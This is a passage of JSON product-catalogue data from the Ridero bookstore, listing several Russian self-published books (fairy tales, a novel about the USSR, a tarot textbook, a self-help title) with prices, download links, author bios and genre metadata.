взрослых","bookUri":"https://ridero.ru/books/2020_ottenkov_volshebstva/","quote":"","description":"Дорогие друзья!\nПриглашаем Вас провести уютный вечер в волшебной компании.\nУдобнее устраивайтесь с чашечкой ароматного чая.\nУкутывайтесь в любимые пледы и отправляйтесь в путешествие по страницам сказок.\nНаши истории наполнены живыми эмоциями, музыкой между строк и тайнами между букв. Они наполнят вашу жизнь добротой и свежестью. Их можно смело читать вместе с детьми любого возраста.\nДоброго пути! Очень надеемся, что он будет легким и вам захочется вернуться к нашим сказкам еще не раз!","isbn":"978-5-4498-3567-3","slug":"2020_ottenkov_volshebstva","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/978-5-4498-3567-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e60f0185be76f00076c46ef?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T03:51:44.069Z","totalReviewCount":3,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e60f0185be76f00076c46ef"],"genreVector":[{"key":"russian_contemporary","value":0.1666410769841857,"displayName":"russian_contemporary"},{"key":"children","value":0.059657714807022595,"displayName":"children"},{"key":"humor","value":0.05962921053285869,"displayName":"humor"},{"key":"prose_counter","value":0.04774689111572913,"displayName":"prose_counter"},{"key":"sf_humor","value":0.04039552909284431,"displayName":"sf_humor"}],"annotations":[{"skuId":"5e60f0185be76f00076c46ef","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:51:10.764Z"},{"skuId":"5e60f0185be76f00076c46ef","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2020-03-05T12:27:18.818Z"}],"tags":[],"extendedTags":[],"pageCount":120,"basis":"events"},{"skuId":"5e5e31995be76f00076c4389","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e5e31995be76f00076c4389","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw","currency":"RUB","price":563,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw-eu","currency":"RUB","price":713,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-03T10:29:45.668Z","updatedAt":"2022-08-27T06:25:24.297Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1982_ili_dozhit_do_vesny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1982_ili_dozhit_do_vesny","freeTextLength":25,"categories":[{"skuId":"5e5e31995be76f00076c4389","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1527056,"skuId":"5e5e31995be76f00076c4389","firstName":"Дарья","lastName":"Протопопова","middleName":"","slug":"protopopova_darya_kntiv","uri":"https://ridero.ru/author/protopopova_darya_kntiv/"}],"authorName":"Дарья Протопопова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5e5e31995be76f00076c4389/2020-03-05T06:37:57.955Z-vjl.jpg&format=original","authorBio":"Родилась в Москве. В 2005 году окончила историко-филологический факультет РГГУ, кандидат филологических наук (МГУ), обладатель докторской степени по английской литературе Оксфордского университета. Член Союза Писателей Москвы. Специалист по модернизму, автор статей о Джойсе, Вирджинии Вулф, восприятии русского балета на Западе. Лауреат премии Gordon Duff Prize за статью о переводах Л. Н. Толстого Эйлмера Моода (2008).\nСтатьи и рецензии Д. Протопоповой выходили в газете Times Literary Supplement, журнале СПМ «Кольцо А», журнале «Русская Мысль» и других изданиях. В 2019 г. в издательстве Cambridge Scholars Publishing вышла ее книга о роли русской литературы в творчестве Вирджинии Вулф: Virginia Woolf’s Portraits of Russian Writers: Creating the Literary Other.","authorExternalUri":"","title":"1982, или Дожить до весны","subtitle":"","bookUri":"https://ridero.ru/books/1982_ili_dozhit_do_vesny/","quote":"","description":"Роман «1982» отчасти вдохновлен антиутопией Джорджа Оруэлла, отчасти написан в полемике с ней. В последние годы цифра «1984» приобрела значение оправдавшегося пророчества. «Дожить до весны» предлагает альтернативный взгляд на жизнь в СССР и России в 1980-90-х гг.\nУ романа три части: летняя, осенне-зимняя и весенняя — человеческие переживания уложены в нем сезонно — лето к лету, весна к весне. Содержание слегка касается обозримых краев истории — от эпохи древних греков до воображаемого 2082-го.","isbn":"978-5-4498-3420-1","slug":"1982_ili_dozhit_do_vesny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T06:25:22.092Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e5e31995be76f00076c4389"],"genreVector":[{"key":"russian_contemporary","value":0.7591745038707914,"displayName":"russian_contemporary"},{"key":"prose_contemporary","value":0.06508826900040533,"displayName":"prose_contemporary"},{"key":"det_irony","value":0.05163157978913937,"displayName":"det_irony"},{"key":"sf_horror","value":0.016152629913404114,"displayName":"sf_horror"},{"key":"love_contemporary","value":0.013169753679021031,"displayName":"love_contemporary"}],"annotations":[{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2021","id":"listing__knigaspb_2021","clientId":"store-admin","createdAt":"2021-05-20T12:14:48.065Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2043","id":"listing__knigaspb_2043","clientId":"store-admin","createdAt":"2021-05-20T12:01:38.017Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2020","id":"listing__mibf2020","clientId":"store-admin","createdAt":"2020-08-27T09:41:18.924Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2063","id":"listing__mibf2063","clientId":"store-admin","createdAt":"2020-08-27T09:25:10.510Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T21:13:38.337Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T19:39:05.057Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":140,"basis":"events"},{"skuId":"57d866cdd2a8cd0700a78fe9","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw","currency":"RUB","price":570,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital","currency":"RUB","price":240,"description":"","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw-eu","currency":"RUB","price":642,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-android","currency":"RUB","price":240,"description":"","iapProductId":"com.ridero.store.book226","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-ios","currency":"RUB","price":249,"description":"","iapProductId":"ridero.store.book.3A","count":5}],"publishedAt":"2016-09-19T13:44:22.290Z","updatedAt":"2022-09-02T09:15:40.054Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/9_urokov_taro?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/9_urokov_taro","freeTextLength":25,"categories":[{"skuId":"57d866cdd2a8cd0700a78fe9","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1559209,"skuId":"57d866cdd2a8cd0700a78fe9","firstName":"Владимир","lastName":"Вареца","middleName":"Викторович","slug":"vareca_vladimir_viktorovich_ii2bd","uri":"https://ridero.ru/author/vareca_vladimir_viktorovich_ii2bd/"}],"authorName":"Владимир Вареца","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/57d866cdd2a8cd0700a78fe9/2018-04-26T13:06:11.555Z-niv.jpg&format=original","authorBio":"Родился в Казахстане в 1964 году, долгое время жил на Украине в Харькове, в настоящее время постоянно проживает в Санкт-Петербурге, Россия. Опыт работы с картами таро с 1993 года. Руническая практика с 2004 года. Практика фен-шуй (Школа Компаса) с 2000 года.","authorExternalUri":"","title":"9 уроков таро","subtitle":"Учебник для начинающих","bookUri":"https://ridero.ru/books/9_urokov_taro/","quote":"","description":"Книга «9 уроков таро» предназначена для желающих изучить карты таро и уверенно применить знания на практике. Методика разработана тарологом, практикующим с 1993 года, и успешно применяется для обучения. Основное внимание уделяется картам и их значениям, технике работы с картами, раскладами и вопрошающим (кверентом). Подача материала максимально упрощена и понятна. Отличие от аналогичных изданий — уникальность информации, рекомендации к практическому применению и сам способ подачи.","isbn":"978-5-4483-2285-3","slug":"9_urokov_taro","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2022-09-02T09:15:38.575Z/978-5-4483-2285-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/57d866cdd2a8cd0700a78fe9?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-09/57d866cdd2a8cd0700a78fe9/rev.2017-12-26T20:19:40.685Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-02T09:15:38.575Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"57d866cdd2a8cd0700a78fe9","startTextFragment":"Взяв в руки этот учебник, вы уже слышали что-либо о картах Таро. Видели карты, интересовались и возможно даже приобрели колоду карт. Нет смысла повторять то, что вы найдёте в десятках других книг. Наша задача в максимально короткие сроки изучить и начать применять на практике эту достаточно древнюю систему предсказаний. Традиционно я скажу несколько слов о Таро, но это чуть ниже. Сначала, о работе с этим учебником.\nОбучение проходит на базе колоды Райдера-Уэйта и вам необходимо будет её приобрести. Впоследствии вы сможете подобрать для себя любую понравившуюся колоду, но обучиться лучше при помощи условно классической. Понятные изображения, которые показывают и подсказывают значения карты.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a831fc70a66920006335bb8","count":429,"element":"Main"},{"_id":"5a831fc70a66920006335bb7","count":38,"element":"H3"},{"_id":"5a831fc70a66920006335bb6","count":6,"element":"H2"},{"_id":"5a831fc70a66920006335bb5","count":83,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["57d866cdd2a8cd0700a78fe9"],"genreVector":[{"key":"religion_esoterics","value":0.9749859914201284,"displayName":"religion_esoterics"},{"key":"sci_psychology","value":0.013073031863011121,"displayName":"sci_psychology"},{"key":"religion_self","value":0.007971230707285348,"displayName":"religion_self"}],"annotations":[{"skuId":"57d866cdd2a8cd0700a78fe9","type":"discount","id":"author-20","clientId":"old-auth","createdAt":"2018-12-19T13:59:31.777Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T05:39:30.687Z"},{"skuId":"57d866cdd2a8cd0700a78fe9","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:59:14.114Z"}],"tags":[],"extendedTags":[],"pageCount":92,"basis":"events"},{"skuId":"61545c15b1ee2c1981d78c88","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw","currency":"RUB","price":456,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"paper-a5-bw-eu","currency":"RUB","price":440,"description":"","pageCount":58,"count":4},{"skuId":"61545c15b1ee2c1981d78c88","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2021-09-29T12:29:09.725Z","updatedAt":"2021-09-30T14:47:52.078Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bezgranichnaya_uverennost?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bezgranichnaya_uverennost","freeTextLength":25,"categories":[{"skuId":"61545c15b1ee2c1981d78c88","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"61545c15b1ee2c1981d78c88","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"61545c15b1ee2c1981d78c88","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"61545c15b1ee2c1981d78c88","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1166513,"skuId":"61545c15b1ee2c1981d78c88","firstName":"Нарша","lastName":"Булгакбаев","middleName":"","slug":"bulgakbaev_narsha_kq6ho","uri":"https://ridero.ru/author/bulgakbaev_narsha_kq6ho/"}],"authorName":"Нарша Булгакбаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/61545c15b1ee2c1981d78c88/2021-09-30T14:47:50.906Z-VKF.jpg&format=original","authorBio":"Меня зовут Нарша, я казах! Моя профессия -любить себя, изучал психологию, философию, религию, но из-за «тяжелой болезни» пришлось бросить университет. Я 5 лет борюсь с очень негативным, неприятным, заболеванием, и я очень уверен, что я вылечусь. Потому что неизлечимой болезни нет. И болезнь, и ее лечение были созданы. У меня есть безграничная уверенность, чтобы сказать: «Я победил свою болезнь», поэтому никто не должен разочаровываться и терять веру, несмотря ни на что.","authorExternalUri":"https://www.instagram.com/bilim_tegin/","title":"Безграничная Уверенность","subtitle":"","bookUri":"https://ridero.ru/books/bezgranichnaya_uverennost/","quote":"","description":"Вся проблема в том, что наша вера ошибочна и не соответствует истине. В этом случае нет безграничной уверенности, вместо этого есть мнимая жизнь, «Рабское Мышление» и зависимость. Вам об этом никто не расскажет. Сегодняшние СМИ, телевидение, особенно интернет и социальные сети, не рассказывают вам об опасностях и вреде негативной информации, а скорее пропагандируют преимущества лжи, проданные за деньги. Они будут всеми силами атаковать ваш мозг, чтобы привлечь ваше внимание.","isbn":"978-5-0055-4280-9","slug":"bezgranichnaya_uverennost","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-29T12:29:39.117Z","totalReviewCount":22,"avgReviewRating":4.6,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["61545c15b1ee2c1981d78c88"],"genreVector":[{"key":"religion_self","value":0.5705822571670883,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20376056476488608,"displayName":"sci_psychology"},{"key":"religion_esoterics","value":0.06999065374907569,"displayName":"religion_esoterics"},{"key":"sci_philosophy","value":0.05834837099115619,"displayName":"sci_philosophy"},{"key":"popular_business","value":0.027427665310160436,"displayName":"popular_business"}],"annotations":[{"skuId":"61545c15b1ee2c1981d78c88","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:30:14.364Z"},{"skuId":"61545c15b1ee2c1981d78c88","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2021-09-29T12:29:39.946Z"}],"tags":["мышление","сознание"],"extendedTags":[{"tag":"мышление","slug":"myshlenie"},{"tag":"сознание","slug":"soznanie"}],"pageCount":58,"basis":"events"},{"skuId":"5af56f5288a4860700b58963","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw","currency":"RUB","price":35439,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital","currency":"RUB","price":488,"description":"","count":5},{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw-eu","currency":"RUB","price":44352,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-android","currency":"RUB","price":488,"description":"","iapProductId":"com.ridero.store.book474","count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2018-05-11T10:24:18.221Z","updatedAt":"2022-08-29T01:51:00.